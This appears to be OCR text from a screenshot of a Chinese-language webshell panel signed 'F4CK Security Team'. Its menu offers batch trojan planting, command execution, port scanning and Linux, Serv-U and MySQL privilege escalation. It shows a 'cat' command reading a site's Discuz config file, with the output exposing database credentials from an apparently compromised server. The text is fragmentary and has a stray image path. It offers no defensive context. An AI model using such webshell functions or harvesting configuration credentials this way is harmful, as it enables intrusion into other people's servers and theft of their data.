 198.199.9 - Linux - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
命令参数 cat /home/wwwroot/www. .com/config/config_global.php --命令集合-- 执行
<?php
$_config = array();
// ---------------------------- CONFIG DB ---------------------------- //
$_config['db']['1']['dbhost'] = 'localhost';
$_config['db']['1']['dbuser'] = 't b';
$_config['db']['1']['dbpw'] = 'QSM RqA';
$_config['db']['1']['dbcharset'] = 'gbk';
$_config['db']['1']['pconnect'] = '0';
$_config['db']['1']['dbname'] = 'thehrb';
$_config['db']['1']['tablepre'] = 'pre_';
$_config['db']['common']['slave_except_table'] = '';
$_config['db']['slave'] = '';
// -------------------------- CONFIG MEMORY --------------------------- //
$_config['memory']['prefix'] = 'AhYFmD_';
$_config['memory']['eaccelerator'] = 1;
$_config['memory']['xcache'] = 1;
$_config['memory']['memcache']['server'] = '';
$_config['memory']['memcache']['port'] = 11211;
$_config['memory']['memcache']['pconnect'] = 1;
$_config['memory']['memcache']['timeout'] = 1;
$_config['memory']['apc'] = 1;
$_config['memory']['redis']['server'] = '';
F4CK
Security Team